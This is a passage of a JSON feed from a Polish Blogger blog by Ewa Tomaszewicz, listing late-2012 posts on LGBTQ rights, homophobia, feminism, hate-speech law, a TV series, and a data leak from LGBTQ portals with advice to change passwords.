\"Dziennik Bałtycki\" opublikował obszerny wywiad z Szumełdą, w którym opowiedział o swojej drodze do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/87958086445588586\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/jestem-gejem-i-jestem-normalny.html#comment-form","title":"Komentarze (24)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/87958086445588586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/87958086445588586"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/jestem-gejem-i-jestem-normalny.html","title":"Jestem gejem i jestem normalny"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie-NK7BvM2fk8LKngvHZJmwFxMQgv0N_gt6UYlgOdr1eK6F8bnlD3gUF2Z0Ipopdy-72_nb9aRRl1Dnarys1gVzN3oywkfxeDv4dVVvNjOoIxBxEVbqXmKvywagbNXTytjcr8FlgTibHQ8\/s72-c\/szumelda.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4782090236396146567"},"published":{"$t":"2012-12-17T18:43:00.000+01:00"},"updated":{"$t":"2012-12-23T20:58:21.536+01:00"},"title":{"type":"text","$t":"Ego jest najważniejsze"},"summary":{"type":"text","$t":"\n\n\"Jestem za równouprawnieniem! Kobiety do kopalni, kopania rowów i śmieciarek! I koniec dawania kwiatków, otwierania drzwi, ustępowania miejsca w tramwaju i noszenia zakupów! Chcecie równości? To ją macie!\" - znacie te argumenty? Pewnie, że znacie, wszak to antyfeministyczna klasyka gatunku. Można by do tego jeszcze dodać coś o różnicach płci, które to naturalnie predysponują kobiety do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4782090236396146567\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/ego-jest-najwazniejsze.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4782090236396146567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4782090236396146567"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/ego-jest-najwazniejsze.html","title":"Ego jest najważniejsze"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr98vfiNevTGZYfTlhoAI8ru6IH-3T0ooElxX-ppVbdqHzUq8klhrMeZSxct7kvp1td9vUgq98zY9uKQGBeeBlDx18TVTPIvZLlcVTrM9iVJV7XNKpkp15VLP8-j3Dppe6a1YQF5_zwdYc\/s72-c\/ego.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3213635515410382290"},"published":{"$t":"2012-12-14T22:08:00.000+01:00"},"updated":{"$t":"2012-12-15T00:38:34.088+01:00"},"title":{"type":"text","$t":"Za wszystkim stoją żydzi"},"summary":{"type":"text","$t":"\n\nKiedy miałam piętnaście lat, pewien ksiądz powiedział, że mój ateizm wziął się z tego, że nasłuchałam się opowieści o bogactwie kleru, wypasionych furach, którymi jeździ, i innych takich. Usiłowałam mu wytłumaczyć, że nie, po prostu w pewnym momencie zwyczajnie przestałam wierzyć, ale on wiedział swoje. To był chyba pierwszy raz, kiedy zetknęłam się z poglądem, że za moimi decyzjami stoi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3213635515410382290\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/za-wszystkim-stoja-zydzi.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3213635515410382290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3213635515410382290"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/za-wszystkim-stoja-zydzi.html","title":"Za wszystkim stoją żydzi"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIE2Hpb-1x1MRCb-s47IX_21fCvI52SR1O4Lmup0Px5gpVRKVy-giG_5TRk3SWl-ix9PerrWuctP7XFQLKw6QqEiH1Hm4mtIiu7bJ9lM-BFBGrFHDp_2Josj4uvxFyZoXzRhSxQerBSYAy\/s72-c\/jews.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-5288770937633976637"},"published":{"$t":"2012-12-08T23:30:00.000+01:00"},"updated":{"$t":"2012-12-09T01:48:15.235+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Once Upon a Time"},{"scheme":"http://www.blogger.com/atom/ns#","term":"seriale"}],"title":{"type":"text","$t":"Dawno, dawno temu..."},"summary":{"type":"text","$t":"\n\nNiemal rok temu Gosia pisała o pierwszym sezonie serialu \"Once Upon a Time\". Wtedy byłam na etapie raczej zerkania nań niż oglądania, nie mówiąc już o myśleniu o tym, co będzie dalej, chwilę po tym, jak skończyłam oglądać kolejny odcinek. Teraz, po obejrzeniu małego finału (bo co najmniej połowa historii jeszcze przed nami) drugiego sezonu spokojnie mogę się zaliczyć do grona wielbicielek i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/5288770937633976637\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/dawno-dawano-temu.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5288770937633976637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/5288770937633976637"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/dawno-dawano-temu.html","title":"Dawno, dawno temu..."}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6iJzgXr5-rN1kj_UmPkx8hHht909Oabn0mTXSk20H0WdCtSPCS69skwcRqZle4lBZZBv4RmqcAecHqXBWEUW-KPzPuZX_IBfSnAxX96CJtAIe-Ob2f42j_GxG5Bqws8v87FnBq456AY0j\/s72-c\/once2.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4831759812501278998"},"published":{"$t":"2012-12-03T22:18:00.000+01:00"},"updated":{"$t":"2012-12-03T22:38:45.477+01:00"},"title":{"type":"text","$t":"Naprawdę jest lepiej? [LIST]"},"summary":{"type":"text","$t":"\n\n\nPo ostatnich dość ponurych postach planowałam napisać coś weselszego. W międzyczasie dostałam jednak maila od A. i postanowiłam go opublikować. A. pisze o polskiej odpowiedzi na kampanię \"It Gets Better\" - emitowanych od niedawna w MTV spotach z cyklu\u0026nbsp;\"Będzie lepiej\". A konkretnie o tym, jak to \"lepiej\" wygląda w jej przypadku. To tekst napisany z zupełnie innej perspektywy niż te, które "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4831759812501278998\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/naprawde-jest-lepiej-list.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4831759812501278998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4831759812501278998"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/naprawde-jest-lepiej-list.html","title":"Naprawdę jest lepiej? [LIST]"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzAjkCfjw_oz7hMgjgiv0cNxt0Khm2k7dvvmRpUthLRwwqFXurTj0Vi7XrsRVAFDZNHk8-ex8v2dvLjMVDkvpFr9P4e4VKbYG5S8ksVNkebjMpzpqQKGYAvOyx0MKMQ-1OOEl42biC1pa\/s72-c\/bedzie.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4300095894364481246"},"published":{"$t":"2012-12-02T19:33:00.000+01:00"},"updated":{"$t":"2012-12-03T00:36:05.997+01:00"},"title":{"type":"text","$t":"Mnie to nie dotyczy"},"summary":{"type":"text","$t":"\n\n\n\n\"Połowa nosicieli HIV, którzy zarazili się w ubiegłym roku, to homoseksualiści\" - obwieściła\u0026nbsp;Fronda z okazji Światowego Dnia AIDS. Akapit później wyszło, że nie chodzi o zakażonych w ogóle, a o mieszkańców Wielkiej Brytanii. Trzy akapity później - że nie chodzi o zakażenie, a o diagnozę, i nie o gejów, a o mężczyzn, którzy zakazili się poprzez kontakt seksualny z mężczyznami. Znalazł się"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4300095894364481246\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/mnie-to-nie-dotyczy.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4300095894364481246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4300095894364481246"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/12\/mnie-to-nie-dotyczy.html","title":"Mnie to nie dotyczy"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCS6dJD8u494HGDMvwu6FJ0O4Jw5b6gHcm3bUaFjp_XuE0qsEiNRkild4vJv3acQnf5SjvndIVBtzpUszjP0ZSj2gcjM2211au53zQULiuVaTpRLEd3LravlkMM-DlBcFOuLOaTcHz1C68\/s72-c\/HIV_wiki.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-34418876945902567"},"published":{"$t":"2012-11-30T23:36:00.001+01:00"},"updated":{"$t":"2012-11-30T23:40:53.747+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"UFA"}],"title":{"type":"text","$t":"Homofobia? Nie znam"},"summary":{"type":"text","$t":"\n\n\nTematem numer jeden na naszych portalach jest dziś złożony przez PO projekt zmian w Kodeksie karnym, dotyczących mowy nienawiści i przestępstw motywowanych nienawiścią. Obecnie art. 256 Kodeksu brzmi tak: \"Kto publicznie propaguje faszystowski lub inny totalitarny ustrój państwa lub nawołuje do nienawiści na tle różnic narodowościowych, etnicznych, rasowych, wyznaniowych albo ze względu na "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/34418876945902567\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/homofobia-nie-znam.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/34418876945902567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/34418876945902567"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/homofobia-nie-znam.html","title":"Homofobia? Nie znam"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBjD8G9etnYA2zJQTSlGqyK2EnJp5zOdoa9mVFvy6BJ1gJECRA-qguiQXnU421S4SOXiPd_yIaeZ-5g4Dm7XvBuqhCdVqZtVKFeBlOy5LX4tYyRstx8rTNiKU46rMgXI1HJHClpgrAuE23\/s72-c\/zakaz.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-713525268527742357"},"published":{"$t":"2012-11-26T16:20:00.000+01:00"},"updated":{"$t":"2012-11-26T19:12:25.270+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lambda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UFA"}],"title":{"type":"text","$t":"Jest gorzej?"},"summary":{"type":"text","$t":"\n\nNoc z soboty na niedzielę. Z jednego z łódzkich klubów dla osób nieheteronormatywnych wychodzi kilku mężczyzn. Czeka na nich pięciu lub sześciu dwudziestokilkuletnich wyrostków. Zaczynają bić. Najbardziej obrywa się Olafowi, który nie pierwszy raz padł ofiarą ataku. Olaf jest w naszym kraju mniejszością w mniejszości. Jest gejem. Ma polsko-arabskie korzenie. Często też, ze względu na semicką "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/713525268527742357\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/jest-gorzej.html#comment-form","title":"Komentarze (14)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/713525268527742357"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/713525268527742357"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/jest-gorzej.html","title":"Jest gorzej?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgD9Yi4Bz9VnAvhyxPkLGtIkjrI6qTQnnSp7BstyOjJHc5zTVbpxBVMd-Ip-CW4EZTaNeRCF8PeJhCdV5bHZh3RMXRt1bwGUR5639bZzG3ZIWKvRrAla9KbM7hVJGViuVE9SZV2L1ARvVU\/s72-c\/olaf.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6478774670199689310"},"published":{"$t":"2012-11-21T17:34:00.003+01:00"},"updated":{"$t":"2012-11-21T23:31:45.488+01:00"},"title":{"type":"text","$t":"Złudna anonimowość"},"summary":{"type":"text","$t":"\n\nGdy dowiedziałam się o wycieku danych z kilku naszych portali, moją pierwszą reakcją była złość. Na tych, którzy je wykradli i opublikowali w sieci, ale też na tych, którzy powinni byli zadbać o ich bezpieczeństwo. Gdy trochę ochłonęłam, prześledziłam doniesienia z ostatnich miesięcy o tym, komu jeszcze nie udało się ochronić swoich użytkowników i użytkowniczek. PayPal, Facebook, Sony "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6478774670199689310\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/zudna-anonimowosc.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6478774670199689310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6478774670199689310"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/zudna-anonimowosc.html","title":"Złudna anonimowość"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd4gmXTqgotDuWEVn8z_iOFuzA_g3bNKBwj92L_SbNgBlY4v961wC_JOw278ryeOLDQ6dVMmVrTSAOnDKT0gqrnpBSMAY38Q_iEA5ZbClawLgeHjQi4aItGmdvoC7DKr9fYzoPm7eGFqE7\/s72-c\/anonim.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-8601947622552814211"},"published":{"$t":"2012-11-18T20:49:00.001+01:00"},"updated":{"$t":"2012-11-21T15:03:38.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gay.pl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inna Strona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kobiety Kobietom"}],"title":{"type":"text","$t":"Wyciek danych z portali LGBTQ"},"summary":{"type":"text","$t":"\n\n\n\nMasz konto na Kobiety Kobietom, Innej Stronie, Gay.pl? Zmień hasło. Nie tylko na tej stronie, ale też na wszystkich innych, na których używasz tego samego adresu e-mail i hasła. Powód? Twoje dane (login, hasło, e-mail, czasami też inne, jak data urodzenia czy adres IP) są w sieci. O sprawie poinformowały blogi zajmujące się bezpieczeństwem w internecie, między innymi Niebezpiecznik.pl i "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/8601947622552814211\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/wyciek-danych-z-portali-lgbtq.html#comment-form","title":"Komentarze (20)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8601947622552814211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/8601947622552814211"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/wyciek-danych-z-portali-lgbtq.html","title":"Wyciek danych z portali LGBTQ"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQPkM6TnPUGwQSGXSzCNX3ok_Om_w_DmkBSKkPSCTgAcWhf9qOKXQ1xqIr58_JU51IsNIDPnqT9wDDPWOUlDDYAHfCnZANHCLu6WNhhhS0lUPTK_F0mn0ZtKLICU8QOelW40GiCLxSBBym\/s72-c\/baza1.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"},"interstitial":{"$t":"true"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6944594878771553440"},"published":{"$t":"2012-11-14T22:43:00.001+01:00"},"updated":{"$t":"2017-12-31T13:23:41.457+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lekcje historii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maria Konopnicka"}],"title":{"type":"text","$t":"MARIA KONOPNICKA BYŁA LESBIJKĄ"},"summary":{"type":"text","$t":"\n\n\nTytuł jest oczywiście nadużyciem. Nie wiadomo, czy Maria Konopnicka była lesbijką, czy osobą biseksualną, czy jeszcze kimś innym. Nie wiadomo, jak myślała o sobie ani tym bardziej, jak by się określiła i jak potoczyłoby się jej życie, gdyby urodziła się nie sto siedemdziesiąt, ale na przykład trzydzieści lat temu. Wiadomo za to, że przez ostatnie dwadzieścia lat życia mieszkała i podróżowała z"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6944594878771553440\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/maria-konopnicka-bya-lesbijka.html#comment-form","title":"Komentarze (17)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6944594878771553440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6944594878771553440"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/11\/maria-konopnicka-bya-lesbijka.html","title":"MARIA KONOPNICKA BYŁA LESBIJKĄ"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgauapARcODWRs4wqcbMp3C_izQKikDCtxwN-y94NJK99ND1SViLxs_mPV8gkaiAtf42mFpIHtXONhuJOfGveC6UJ-bfq1W73k3vHCD_o0IwHSs0kH958s1s3UsZfyeAadVVxXt0QaBBvS0\/s72-c\/konopnicka1.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6400234728575629513"},"published":{"$t":"2012-11-13T19:12:00.000+01:00"},"updated":{"$t":"2012-11-13T20:04:44.872+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Antifa"}],"title":{"type":"text","$t":"Po 11 listopada"},"summary":{"type":"text","$t":"\n\n\n\nWbrew zapowiedziom z ubiegłego roku nie wybrałam się w 